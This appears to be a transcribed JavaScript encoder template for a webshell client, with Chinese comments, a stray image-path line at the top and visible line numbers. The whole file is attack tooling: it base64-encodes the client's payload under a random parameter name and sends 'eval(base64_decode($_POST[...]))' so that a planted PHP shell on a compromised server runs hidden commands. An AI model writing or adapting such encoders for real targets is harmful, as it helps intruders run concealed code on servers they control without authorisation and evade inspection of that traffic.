 5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16
17 // 生成一个随机变量名
18 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19 // 原有的 payload 在 data['_']中
20 // 取出来之后，转为 base64 编码并放入 randomID key 下
21 data[randomID] = Buffer.from(data['_']).toString('base64');
22
23 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
24 data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
25
26 // ########## 请在上方编写你自己的代码 ###################
27
28 // 删除 _ 原有的payload
29 delete data['_'];
30 // 返回编码器处理后的 payload 数组
31 return data;
32 }